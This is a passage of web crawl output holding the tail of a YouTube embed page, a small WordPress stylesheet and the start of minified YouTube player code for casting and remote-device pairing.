bkjqqE5N98gHzSgCGT0w+J5vhxNOza6Gr0+MIXzuzNUaYGKf5QPPHXzuY\/LrbH9Jii62XLXRXjttUQC1NIEg7GqncqR\/7+m8SUEMJR5atljKYm2VUYkGTPLtgpoV9tjuUUi7U9BQP0bqyQRcV7eDBgShjesDPRFclv0eQMvZR7eoRG2Ju2X6t7\/5K290ZNALiUWVLe3Ye+L8BbyT9LrEU88Vt88Xh5Ryj3BTBdPrg++1NaH7cgxTTRc7XAIS69C8OOKKmHdXIHEJBB2tGKtGFdv5buI+k1R2heOv5iUuW9XYwMs+Gig0hbLlCdL9Z\/8XGopv8v01m4b6WCbjl5GVqlwDMUeanKsROXDzhLNe5mYplXHvuA8PfC5EEqxu6dXKRh5nnqZiflUFr8Z4TV9ZwE6RSDdUl2uzbUCJDx93TzoQqoj20ts+W3pesqGu1DBUfj45qsdlL1LETDEsyUNhc\/KWx79ucDvTEaGW4vo1q7HTEfbLFe2b+z3cLhlKUJPEVcOTg4M4VX6tmyHyK7ssJ\/6D63ST0PMFK1hNfXiGoe7M00LPZWRHMcAAZeHSTxKggZQQ3\/G7Nol6FiayQGqIAs+GTcrLukDNBEATjA99JZ6icJJVBZ96+kemKbNcIEHaTs3M1Go62uK5GAQUADDIiD03zXKhhqk9Y00oqP4071Uw3TTv5Zn7KsOusxgdW4y25uFQ\/DvxtTNVN1F066x266w5TrWoJnAbtQaFUyhXXmrc8v0JmwpC70\/J0pRVs7\/254kf4oGueKgrVF9OWNPnTrQR6RubZJSFQ2Ocdj9FvtebwzWJGkPmSzMoj0ujz3FeJIqSf4jNtbOXRpFFH8UY1P9A7E4\/EsimbK7je\/swHKD+CiUZBIgc1OKgKBeCmZgfEhDP1VxOREZsX\/TODNl6OOQ6lhErTQOyd+w8rxDYBBznNWz28LzzRTm\/txZaTd1DZhxQnW0muUh6vFvhuDGa+jIWE10r\/ugaIGy4AlYveKjLRQufDe5wmA9ldO5ylJqzCn3PBpvYsJ+3gTd1YUATimJyXSDyp1zIh98\/yXITVN4AaTw5QO78bH36cyLyZsp3A78rw+\/v\/[base64]\/WbtN1LAd0gcE8gTBVM7fNe1hc5Uuf1IVIjYLlsaXeJvtw4AwLABijKExJDnylApJUXK\/ssSNH5ckTkmURCaTI95F9x6hKEzNi1vR447wmLhZsSv\/M0zQUTtB9+XJvu0fKTfsBEko7o\/Xet8EesHyRlAOWTXuKSHw8CUa9jp9rSl8fegEWM+J5drmEaSBJWSAtlGJFtf9Q8SVYadVcjao2VFKP62YBlFdJRApovPTwdfaOu2ZyXZUXI0LmuiuZsHzrdD8YCtXU9i\/+uco5YYYMLDFftHqz7Q6Ro7Mlnacrs+gDbjNQbGnESd4+EOO9C2YSJjHKk2okeGQ5Yyuda13wKhxte6zteAH\/dTRRdl1q4UTz2rg1AR6rDmhSGT5JV09TmOx0gXw2PLiZki0ffWXJkZN\/tSIAXNsfvms2HhXC6DZSrJAV9560cdkGaK4JNSbiQUyQ72UOyLuTXkwT3faJJlVZ3VetNqn50rtNBcFeepyQrxQnA\/rYGB9mrSgUrcPq3tHzrzQbJ0PmhCjeuOpGj5P7vnrUxbnkPnbTIZgt\/EPtZHljRDmVtQ92FBiJlRGH09fPe5kncmYt2cVrcUyj+KiE7nwHN\/wBj0ak\/oercjusugfh9Cy6Ng\/Wyu2cQLCAAvpLXkx1sbUg5ZeMhXvcCaS0OYmX7zbJggdw04MngYbTg4X\/PuA0OhDbXQ5xzBrSsXObmwleq4LKcAmtoc4DRSvk3bzKXvohqsxbg7lvAsBbYQIf3VpKFwsv1azO5IndslbCzxIitZXrf44B4VnWyKkNKdT\/b6gx3eHidqqB5MraNDYD1\/UrEIa\/[base64]\/R0hKCP7PGCkO9swESWs2jlNw\/1NIC3bVC6soteZ+pqg7TzjReEYVBask6nKXNWTVFNxa6H0qI8Jo9oLFM63pJS4au7vLQE4FNI9\/ThluNBVOd2KYTUx19sV60wPN6Bj9IyApRnyxNxfz3mOdoqjAnckkP54702+e2opCikPHNb\/fG5JFs3deq7XCQeb9u6qC9XaqY6DI08rhiGZtXd3HYDPlhbwaPcgQTWuAlU9718TMk7c69aziKM+EDJa1p0tgApaoT3ILet8HOY8VYHPD6fTvg42QwurknWC\/+Tff3bpupNrzF03rm2Cao1qfOAGP8PpCu7Bt+femftcEnpK5aPKrbiamnBr1azBMpGHDjY2dTk41oIR3qiZd\/j8KaTB5eDyuyizi\/iiwDx3Y4EkfV4vsd4q8LmX1MnmwDMwJXtw66AG8M2\/hDRmB0XL8XX\/Tq+XdtaWCA33a9p9b5U5eqHvGXXP4vqTN2Ga8waNpvjj0RZHVX5AaYmtdPDbIu\/0ndrLKDO5meEhKZ22lZVbEIYwhxdLdDKGy9Tr1BdJ20SQZqSxyyxW13BIrf69splfknN1\/95uuHFxA8UGBhxx78IDLaVFmGaIxldM3d010djvOnpCbfF6V5UsusK9F6uyu6GTAgT66flM2cNzpHKKYrWMy0zgqa16lJN9lO3gPY4z0+uT0r9mx8\/zYb\/2sf1l8NDtF5XCXtI2i0XbWZkbe9iE69v79IXiqtH3AycFps4nmr2IPcoc57qbS2eQHLdIc6oFe22mQnUzSIK1ycHWMHsP2DEpmThpCb\/LZRLxg7vHWvly+jdDC\/8ixqBNt9ZLWqxZJalM1EUmXSQlbGqCMHVoqmE1JK9Kujj\/gPk03IIWkj5qpiVm7rYdE6d4aRaHC4TmcyGA5z\/p6tYotq0ZFTcYA5ZwN03mcGeezlmP+mnuA\/UbPMrFwhcKqrL+aE7UOCNPvyZRQtMRF3hsnV4lrpMqaKqH2849yZgSDpGRt+oK2Df\/juQ26S4DeCkBqIxsBcfCZGADQ76tPNKr1mbUmCFAzmbSaPfy75eGudqCTd3bs9y73X7HSE3UZFe\/AGzn0qpU309Vwb07ro\/vB0G2B+dy+uzf3Hqbl6P807o\/ncVWuDTS6dUCKUlYLdwVah1Py8Tz6LlSbVTaohGgwAQsZyrm+hvJzX1HwAQbDF4v08aULBiD5G0kihc7gLoKoj0Tq4IlhK1m4nxLDglMvwkle2mDAR2UzPsVTG0QVRmuO5lPKy1yqDZDRO4XVBTbU\/lxvt0gsfsKBxaX+szlq\/7rliLgUsqSX5ifiEf91PpQ\/RGhsdEXnwVoQmd\/G44sn7odLV3S66h+FPLPbLTpxKyo6QTw9b3ikZgGSJ6jsyNZIRo92MvoQOHWxM1kYFglQIB0+w5x7aEyakIwx2rJ2TfOrLgm2o6eEoMsP8nGLCXFsA6cOy2AN2aTFsB1FHhMXuMxDy7fktfT+E\/GDVs\/YY7f8G4R9jbMVpuevHlbIMu1YrmeGHZAnBbYu8gFwu9lBMBQbAvAdXHZ4dKWfzuml4Y6Mt9YMMK2tnZZHrSGLCBTRwCvDcI3sAml\/U1VjkYKNorLqFs2ko9K8Fh8r217+a\/GjgmBBJ4Xsa7o7\/a5vuzADjlIkIPk9pTCtzG2fKRQRFCU\/0vK4Z\/jHs15JMGbg2z7reTy51QWdwKtMwhJXYmmjxF3CKWlgjnnxPD+Qf6fl6rVNlZG13wqFGXqVcre3IvIVRokyBLzVMkyia9hL0CQlOiMvaJrynjco8RqbHckcWwOR7KXEBrviaZQ\/CsNxaD00lV\/WoJQi958LNea\/70vFdAhkvW1F+Hv6bXwaCqWu\/0JG45y32FCi\/btiUajFZEzDenpyC2eQH2GwSmVodAK\/\/qBqjlWyIVmJnJMzdlzBDcWzM98CjGf9mRS\/Ut0OofVFEB2WTnM6OeFmNZ9zPy2QseXUKS79pguZnZ0kULyXCybdlwsi8pcdPBKaNwFDOg+MUfhB\/9KCemtonB7iPzM5Dtsf1nsvq4vCjnJO\/v+EQ8XAwCiu9Wa2iOpjzdnAXAMT7CZfnIkRIFtpQy2ra4+MwPLHy\/F8+9CGGRzK+hBwqC\/+LG8E03GAEQumF+Ee0SUz0LdXd22SbtrM30i3KKGIHapnn7KzmpsiwcASSshs37cyXiBjhGwVxN97D52nco8Wo30EvC4lOULS\/WF5r8XAiS4bXwLTuNL+yFRW1okxF7dN6gQi5D4\/[base64]\/doqezia\/VAdQ5AOoDRIRqAhtjxkBJgEst4ZQKXUZ6S\/0o3S4pPTB8FHfQsQgjKGBMpM\/ZCCqdwz12zcdYWYBez6Ae4PDVeVx9QJchpE9MTEq5T6MQ5A8mJDj\/cfg3j6soqR+4ZNlYys401pVuaIGfiU6aUgePPzGzYh6dk0OocfT6Wx+Pz\/x0C7Yka0gTqSazrF7Kd2f7wTnEIeipiblEJGBrQ3IbpNCwG4f82IANcbm2uquz5IxfxvXueF\/YYPdSz6RHb6+h3CGXQtvqec2iXNNt757uA3otkFJ5gisjHY6TiiZk1z44pmYGGjcjPsA+QBy4JRZ6t3oSkz582K+6QhilBhdoHB5VH7X1+b5WUmiPBnRKqQfnYwihVe2soh\/U4mzWhcZbtXLB0hr7b35kl+5yW5eCybGezSl8MXdTYoeCTbjO4BlTs1TTjEd4jsJGNW+OGHcbEuWwivk87B1ouC3knFLTcM3f3yQWdKrbG88XBZNS1s\/ezZm9A3idApvFhPJz+SzsDajeDD6gtb0yIT2CeFXep3O1g3s8R43R+gDDjHYhdVYD9WhrML+N5NnRz0K44bIZgP\/2F05E8mPsFrkqi8oEklgqOXeVE62ksDPVcEW6TuY0Ld+Aqpe4oknCnEMofF3STrnpLJea+9T+4tnynADHoO6W1Odgexnq9JJmfsTGxM1hAAA41GXPy+qz8ds30LAaEaIGX\/Jodbk1KnVb7vFFtk90X8\/AVVUBOYrzJTzM8G+lUcDURVQY0\/H\/XmUOpKOczzMQo6omz8gNZYFhtis08j7hkz6L8wrZJzdRhgsFGtzTN077wg\/2L36N83fOZbiteyHMQ4W3uFKZupkCptixu9+wC6Td3gBcI8LUvpQAoEcISx3KAQyaedFrziFLYkWSNCKqnYverQS+NrKLkahXPGuYKFuU1zan8ny3WB8y1BmQUOdcqr8jqEx419K0uMDt\/ZD+7FztHfXD84RfliSrDZfTeRO+CPJCsGiO4FyykNX3y\/VKgbV4hss3+6fVKiFBWerDvAjsavqIywVNOCyUHgT2Occ\/fWHxM9gAsp7hZzrQ5y6hrmM4fAHJZpXhg7jDY+br7PypSFgKHPOQF0LY2Xxjz1\/TKWsxuvkPwHnCIrF6WWVD4amIm7e+J+S\/YwciRBhJsi38MGc6mGk6CLEAWabh8gpUJWPI2NQ7E06ScnPZ2dvMkURgvd8odUEJgslKcvi41WW90ZgGNmgUjhu3CiqpjZhikq2sCs2VLyX0sG0WrD1OlyfrJ6dYUiQt\/DhU4bdAUUpi1xneOFAyNTPTgieWHWgg3A1tivAZSeJ0cVWkgUo7sEi0c9acLhhBwI7CFfibhl8fGB98ml0SAX+Uaw\/jnshXRK+WB8ijWy+zj6u\/8DeeRz2L8nJOMq65TU88MaxjIF+lPYoyz4kLu9nyWmE5MEHfbeIWhotUA4FXYfDiKv553FGRYDPBTdGdew0\/zHGvkcfU5M8Yt8oAopvOymiOP4xpdW3KKmjnf\/0RF436HKLYuJOmZpTcPARPfbesXiQF3V\/SuwzQHXb70vvpepkvXG6YkCIa30z8qZZMT9pdOxIqSh51AtG0jHw0iqWRH6oI8EU5n1u+J+jDsgrH2yxnScVe4wWNBiEt2\/JVC52yhaJp2HtEcy5UH5vTleL2jbHfp960ho1yKTBTjUQagfFk6OU7Z+HFAj4UdVG\/LNsjqF4jOrmGxFvu6Nk5v\/BU5B68LYPuXoC3KeF5ZdpMxODJSdvQQ4G62r6fAuQKiDCohcBZt3eKx0K1HX6yqH\/de6hQ+FPTrF9sAXuETXTpGnZDCyE\/wxLn+Se+r\/mw6KVobiigByFyfLOZSEpBiwf1RZy884o0Hot6C9PWjqiQpQbB6ykTOiyweAeoINgJdS0k9\/Ugy7X2mJE5G1n2duVGnbs\/v8bHqr2CSrce6xzoVLvXa+OZf8bAwOxJP4IagGRnywRyvFZgq\/jWpv5qN4B9AW3ULCUKBw5H8m66O83X9wjuysi5l1SbExygF24AMg\/NG\/brAyFpxhLNtiPI77vkg06dkors82KiTJzt54wYO2a77fiRDQL+pfsQX44Fo1Gl0vev7uJm2fRq+LMbv82qxBjvT+CjbA6vnoF09W3hHs1\/5t6dFvGimE\/wcuf2dekMsLTpcd5SyL+me9iFG7Mpe\/hmT+g5KaLSH2NodsnaEBTNPDjAjs65kCWJh5DFyuHlPn648KgLP89bOI+t8YAY\/[base64]\/EyHSXWSU33b4jTsQYr8WC+HwXco+7lFrhEfKLeSnqJtNfAGIHhh2B89jE1JcDaxG73bAOMr+3nowOFCCyrWzzNDo8RBUNFpIcsBr\/UEjv4qhmxHieip7Gxizf4ab3jWzM4f8fl5q7R2IZfsZzTrzYV+2d9Uo25Vy4UZbCEI7eynoMCHaNkUB7VpzPdc1FO8QflDkBa14PoeGZPeMkDZpBIveJLwjY5uMVTcay17ZE9LGKoVFLIHlUeS5tJeBlfLnnaC8paR9sYVBOeTaWMa0huTWRE3V4LjpKT7\/+iwex72Gt4QgAqG3DgT9Zcz4urHTh1xtxC1seHviPmjzqw1\/cqIcReNYCaEgxCb48z47Pg0Nwc1+lNfp+Y17dC5utCxe9e4FRO6Z0rGW9g0MXAvL2ijYWdnFRjsfP0nUsb12yU\/q0MZIVyPtT3NY4sB6r\/LnrV0AMYIY4UM+40MtoaY3vtJmYRlouZvEt2iAPFmtiMBPQdYOjfOxHkbNbd0BbeDVwn6sCJJFMlgi66qp52F\/[base64]\/+gta0AYvM7eh039ESsqXD7btHt7pz4KNA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="ayLumcqyAQtnE6kSNgOhuw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  124.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=RKnsc6jIjuc" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134
body_size: -226
content:
#site-description {
  padding-left: 0vmax;
}

/*
.bdp-post-slider.bdp-design-2 .bdp-post-image-bg {
  margin: 0px;
  margin-right: -10%;
}
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/c9168c90/player_ias.vflset/en_GB/remote.js
body_size: 35468
content:
(function(g){var window=this;'use strict';var y9Q=function(I){if(I instanceof g.aK)return I;if(typeof I.ME=="function")return I.ME(!1);if(g.CQ(I)){var U=0,t=new g.aK;t.next=function(){for(;;){if(U>=I.length)return g.dz;if(U in I)return g.NE(I[U++]);U++}};
return t}throw Error("Not implemented");},FYw=function(I,U,t){if(g.CQ(I))g.Kt(I,U,t);
else for(I=y9Q(I);;){var W=I.next();if(W.done)break;U.call(t,W.value,void 0,I)}},Vr=function(I){g.w2(I,"zx",Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^g.J$()).toString(36));
return I},M7=function(I,U,t){Array.isArray(t)||(t=[String(t)]);
g.lWm(I.T,U,t)},QW0=function(I,U){var t=[];
FYw(U,function(W){try{var E=g.Fm.prototype.Hr.call(this,W,!0)}catch(Z){if(Z=="Storage: Invalid value was encountered")return;throw Z;}E===void 0?t.push(W):g.fKl(E)&&t.push(W)},I);
return t},fe6=function(I,U){QW0(I,U).forEach(function(t){g.Fm.prototype.remove.call(this,t)},I)},jWw=function(I){if(I.k$){if(I.k$.locationOverrideToken)return{locationOverrideToken:I.k$.locationOverrideToken};
if(I.k$.latitudeE7!=null&&I.k$.longitudeE7!=null)return{latitudeE7:I.k$.latitudeE7,longitudeE7:I.k$.longitudeE7}}return null},A9w=function(I,U){g.G6(I,U)||I.push(U)},sW6=function(I){var U=0,t;
for(t in I)U++;return U},aee=function(I,U){return g.mn(I,U)},N2w=function(I){try{return g.Sk.JSON.parse(I)}catch(U){}I=String(I);
if(/^\s*$/.test(I)?0:/^[\],:{}\s\u2028\u2029]*$/.test(I.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+I+")")}catch(U){}throw Error("Invalid JSON string: "+I);},Pu=function(I){if(g.Sk.JSON)try{return g.Sk.JSON.parse(I)}catch(U){}return N2w(I)},J96=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/opened",g.ds("channel_type"))},o8Y=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/closed",g.ds("channel_type"))},XRw=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/message_received",g.ds("channel_type"))},iUQ=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/success")},YUL=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/error",g.ds("channel_type"),g.ds("error_type"))},k3x=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")},DO8=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")},xO$=function(I,U,t,W){var E=new g.Qz(null);
I&&g.UU(E,I);U&&g.fm(E,U);t&&g.t9(E,t);W&&(E.J=W);return E},r9w=function(I,U){return new g.nU(I,U)},I7=function(I,U){return Object.prototype.hasOwnProperty.call(I,U)},G3w=function(I,U){return I===U},Uu=function(I,U){this.J={};
this.B=[];this.JO=this.size=0;var t=arguments.length;if(t>1){if(t%2)throw Error("Uneven number of arguments");for(var W=0;W<t;W+=2)this.set(arguments[W],arguments[W+1])}else if(I)if(I instanceof Uu)for(t=I.Sd(),W=0;W<t.length;W++)this.set(t[W],I.get(t[W]));else for(W in I)this.set(W,I[W])},tk=function(I){if(I.size!=I.B.length){for(var U=0,t=0;U<I.B.length;){var W=I.B[U];
I7(I.J,W)&&(I.B[t++]=W);U++}I.B.length=t}if(I.size!=I.B.length){U={};for(W=t=0;t<I.B.length;){var E=I.B[t];I7(U,E)||(I.B[W++]=E,U[E]=1);t++}I.B.length=W}},W6=function(I){this.name=this.id="";
this.clientName="UNKNOWN_INTERFACE";this.app="";this.type="REMOTE_CONTROL";this.ownerObfuscatedGaiaId=this.obfuscatedGaiaId=this.avatar=this.username="";this.capabilities=new Set;this.compatibleSenderThemes=new Set;this.experiments=new Set;this.theme="u";new Uu;this.model=this.brand="";this.year=0;this.chipset=this.osVersion=this.os="";this.mdxDialServerType="MDX_DIAL_SERVER_TYPE_UNKNOWN";I&&(this.id=I.id||I.name,this.name=I.name,this.clientName=I.clientName?I.clientName.toUpperCase():"UNKNOWN_INTERFACE",
this.app=I.app,this.type=I.type||"REMOTE_CONTROL",this.username=I.user||"",this.avatar=I.userAvatarUri||"",this.obfuscatedGaiaId=I.obfuscatedGaiaId||"",this.ownerObfuscatedGaiaId=I.ownerObfuscatedGaiaId||"",this.theme=I.theme||"u",qUY(this,I.capabilities||""),ezH(this,I.compatibleSenderThemes||""),bUk(this,I.experiments||""),this.brand=I.brand||"",this.model=I.model||"",this.year=I.year||0,this.os=I.os||"",this.osVersion=I.osVersion||"",this.chipset=I.chipset||"",this.mdxDialServerType=I.mdxDialServerType||
"MDX_DIAL_SERVER_TYPE_UNKNOWN",I=I.deviceInfo)&&(I=JSON.parse(I),this.brand=I.brand||"",this.model=I.model||"",this.year=I.year||0,this.os=I.os||"",this.osVersion=I.osVersion||"",this.chipset=I.chipset||"",this.clientName=I.clientName?I.clientName.toUpperCase():"UNKNOWN_INTERFACE",this.mdxDialServerType=I.mdxDialServerType||"MDX_DIAL_SERVER_TYPE_UNKNOWN")},qUY=function(I,U){I.capabilities.clear();
g.i1(U.split(","),g.sH(aee,B2L)).forEach(function(t){I.capabilities.add(t)})},ezH=function(I,U){I.compatibleSenderThemes.clear();
g.i1(U.split(","),g.sH(aee,T2x)).forEach(function(t){I.compatibleSenderThemes.add(t)})},bUk=function(I,U){I.experiments.clear();
U.split(",").forEach(function(t){I.experiments.add(t)})},Eu=function(I){I=I||{};
this.name=I.name||"";this.id=I.id||I.screenId||"";this.token=I.token||I.loungeToken||"";this.uuid=I.uuid||I.dialId||"";this.idType=I.screenIdType||"normal";this.secret=I.screenIdSecret||""},Zv=function(I,U){return!!U&&(I.id==U||I.uuid==U)},RzH=function(I){return{name:I.name,
screenId:I.id,loungeToken:I.token,dialId:I.uuid,screenIdType:I.idType,screenIdSecret:I.secret}},OUe=function(I){return new Eu(I)},n8f=function(I){return Array.isArray(I)?g.F2(I,OUe):[]},H6=function(I){return I?'{name:"'+I.name+'",id:'+I.id.substr(0,6)+"..,token:"+((I.token?".."+I.token.slice(-6):"-")+",uuid:"+(I.uuid?".."+I.uuid.slice(-6):"-")+",idType:"+I.idType+",secret:")+((I.secret?".."+I.secret.slice(-6):"-")+"}"):"null"},V$L=function(I){return Array.isArray(I)?"["+g.F2(I,H6).join(",")+"]":"null"},
M$t=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(I){var U=Math.random()*16|0;
return(I=="x"?U:U&3|8).toString(16)})},PgY=function(I){return g.F2(I,function(U){return{key:U.id,
name:U.name}})},IGH=function(I,U){return g.xf(I,function(t){return t||U?!t!=!U?!1:t.id==U.id:!0})},wC=function(I,U){return g.xf(I,function(t){return Zv(t,U)})},UMH=function(){var I=g.jz.jK();
I&&fe6(I,I.O8.ME(!0))},l4=function(){var I=g.sC("yt-remote-connected-devices")||[];
g.Hq(I);return I},tOt=function(I){if(I.length==0)return[];
var U=I[0].indexOf("#"),t=U==-1?I[0]:I[0].substring(0,U);return g.F2(I,function(W,E){return E==0?W:W.substring(t.length)})},W9t=function(I){g.AS("yt-remote-connected-devices",I,86400)},dC=function(){if(EJ0)return EJ0;
var I=g.sC("yt-remote-device-id");I||(I=M$t(),g.AS("yt-remote-device-id",I,31536E3));for(var U=l4(),t=1,W=I;g.G6(U,W);)t++,W=I+"#"+t;return EJ0=W},Zoe=function(){var I=l4(),U=dC();
g.NS()&&g.d5(I,U);I=tOt(I);if(I.length==0)try{g.oh("remote_sid")}catch(t){}else try{g.NH("remote_sid",I.join(","),-1)}catch(t){}},How=function(){return g.sC("yt-remote-session-browser-channel")},wQx=function(){return g.sC("yt-remote-local-screens")||[]},lGH=function(){g.AS("yt-remote-lounge-token-expiration",!0,86400)},dMQ=function(I){I.length>5&&(I=I.slice(I.length-5));
var U=g.F2(wQx(),function(W){return W.loungeToken}),t=g.F2(I,function(W){return W.loungeToken});
g.Q7(t,function(W){return!g.G6(U,W)})&&lGH();
g.AS("yt-remote-local-screens",I,31536E3)},KL=function(I){I||(g.ao("yt-remote-session-screen-id"),g.ao("yt-remote-session-video-id"));
Zoe();I=l4();g.ek(I,dC());W9t(I)},K9x=function(){if(!v6){var I=g.aa();
I&&(v6=new g.gT(I))}},vJw=function(){K9x();
return v6?!!v6.get("yt-remote-use-staging-server"):!1},c6=function(I,U){g.qb[I]=!0;
var t=g.rM();t&&t.publish.apply(t,arguments);g.qb[I]=!1},cm6=function(){var I=window.navigator.userAgent.match(/Chrome\/([0-9]+)/);
return I?parseInt(I[1],10):0},$M6=function(I){return!!document.currentScript&&(document.currentScript.src.indexOf("?"+I)!=-1||document.currentScript.src.indexOf("&"+I)!=-1)},umQ=function(){return typeof window.__onGCastApiAvailable=="function"?window.__onGCastApiAvailable:null},$0=function(I){I.length?hmw(I.shift(),function(){$0(I)}):Sx8()},zmx=function(I){return"chrome-extension://"+I+"/cast_sender.js"},hmw=function(I,U,t){var W=document.createElement("script");
W.onerror=U;t&&(W.onload=t);g.a0(W,g.yM(I));(document.head||document.documentElement).appendChild(W)},L9Y=function(){var I=cm6(),U=[];
if(I>1){var t=I-1;U.push("//www.gstatic.com/eureka/clank/"+I+"/cast_sender.js");U.push("//www.gstatic.com/eureka/clank/"+t+"/cast_sender.js")}return U},Sx8=function(){var I=umQ();
I&&I(!1,"No cast extension found")},mM$=function(){if(pQL){var I=2,U=umQ(),t=function(){I--;
I==0&&U&&U(!0)};
window.__onGCastApiAvailable=t;hmw("//www.gstatic.com/cast/sdk/libs/sender/1.0/cast_framework.js",Sx8,t)}},gJV=function(){mM$();
var I=L9Y();I.push("//www.gstatic.com/eureka/clank/cast_sender.js");$0(I)},ym8=function(){mM$();
var I=L9Y();I.push.apply(I,g.x(Cqe.map(zmx)));I.push("//www.gstatic.com/eureka/clank/cast_sender.js");$0(I)},u4=function(I,U,t){g.q.call(this);
this.K=t!=null?(0,g.A$)(I,t):I;this.CV=U;this.X=(0,g.A$)(this.DB,this);this.B=!1;this.J=0;this.D=this.LL=null;this.T=[]},hk=function(){this.B=g.J$()},F9k=function(){S8||(S8=new hk)},QaY=function(){S8||(S8=new hk)},zV=function(){},fGw=function(){g.Vk.call(this,"p")},jaV=function(){g.Vk.call(this,"o")},sa$=function(){return AmQ=AmQ||new g.$7},aGV=function(I){g.Vk.call(this,"serverreachability",I)},LL=function(I){var U=sa$();
U.dispatchEvent(new aGV(U,I))},NTQ=function(I){g.Vk.call(this,"statevent",I)},pL=function(I){var U=sa$();
U.dispatchEvent(new NTQ(U,I))},JmY=function(I,U,t,W){g.Vk.call(this,"timingevent",I);
this.size=U;this.rtt=t;this.retries=W},ml=function(I,U){if(typeof I!=="function")throw Error("Fn must not be null and must be a function");
return g.Sk.setTimeout(function(){I()},U)},gC=function(){},CL=function(I,U,t,W){this.D=I;
this.T=U;this.iU=t;this.nu=W||1;this.oF=new g.vR(this);this.j6=45E3;this.QQ=null;this.K=!1;this.on=this.cK=this.W=this.ZK=this.l0=this.OJ=this.mu=null;this.wk=[];this.B=null;this.Y=0;this.X=this.u0=null;this.Fp=-1;this.Rn=!1;this.PK=0;this.YA=null;this.RF=this.Gg=this.k$=this.rk=!1;this.J=new oJk},oJk=function(){this.D=null;
this.B="";this.J=!1},io0=function(I,U,t){I.ZK=1;
I.W=Vr(U.clone());I.on=t;I.rk=!0;XQY(I,null)},XQY=function(I,U){I.l0=Date.now();
yH(I);I.cK=I.W.clone();M7(I.cK,"t",I.nu);I.Y=0;var t=I.D.Gg;I.J=new oJk;I.B=Yxx(I.D,t?U:null,!I.on);I.PK>0&&(I.YA=new g.RW((0,g.A$)(I.WA,I,I.B),I.PK));I.oF.listen(I.B,"readystatechange",I.fA);U=I.QQ?g.QC(I.QQ):{};I.on?(I.u0||(I.u0="POST"),U["Content-Type"]="application/x-www-form-urlencoded",I.B.send(I.cK,I.u0,I.on,U)):(I.u0="GET",I.B.send(I.cK,I.u0,null,U));LL(1)},DMx=function(I){if(!kKY(I))return g.BG(I.B);
var U=g.Tu(I.B);if(U==="")return"";var t="",W=U.length,E=g.eY(I.B)==4;if(!I.J.D){if(typeof TextDecoder==="undefined")return FL(I),QH(I),"";I.J.D=new g.Sk.TextDecoder}for(var Z=0;Z<W;Z++)I.J.J=!0,t+=I.J.D.decode(U[Z],{stream:!(E&&Z==W-1)});U.length=0;I.J.B+=t;I.Y=0;return I.J.B},kKY=function(I){return I.B?I.u0=="GET"&&I.ZK!=2&&I.D.SB:!1},GKQ=function(I,U){var t=I.Y,W=U.indexOf("\n",t);
if(W==-1)return xMk;t=Number(U.substring(t,W));if(isNaN(t))return rm0;W+=1;if(W+t>U.length)return xMk;U=U.slice(W,W+t);I.Y=W+t;return U},yH=function(I){I.OJ=Date.now()+I.j6;
qxe(I,I.j6)},qxe=function(I,U){if(I.mu!=null)throw Error("WatchDog timer not null");
I.mu=ml((0,g.A$)(I.Ak,I),U)},emw=function(I){I.mu&&(g.Sk.clearTimeout(I.mu),I.mu=null)},QH=function(I){I.D.Mm()||I.Rn||boe(I.D,I)},FL=function(I){emw(I);
g.vl(I.YA);I.YA=null;I.oF.removeAll();if(I.B){var U=I.B;I.B=null;U.abort();U.dispose()}},Pqe=function(I,U){try{var t=I.D;
if(t.YX!=0&&(t.B==I||BTQ(t.J,I)))if(!I.Gg&&BTQ(t.J,I)&&t.YX==3){try{var W=t.jQ.B.parse(U)}catch(y){W=null}if(Array.isArray(W)&&W.length==3){var E=W;if(E[0]==0)a:{if(!t.W){if(t.B)if(t.B.l0+3E3<I.l0)fL(t),j8(t);else break a;TTx(t);pL(18)}}else t.PL=E[1],0<t.PL-t.ZK&&E[2]<37500&&t.YA&&t.wk==0&&!t.mu&&(t.mu=ml((0,g.A$)(t.QG,t),6E3));if(RmL(t.J)<=1&&t.Fp){try{t.Fp()}catch(y){}t.Fp=void 0}}else Ak(t,11)}else if((I.Gg||t.B==I)&&fL(t),!g.q2(U))for(E=t.jQ.B.parse(U),U=0;U<E.length;U++){var Z=E[U],H=Z[0];if(!(H<=
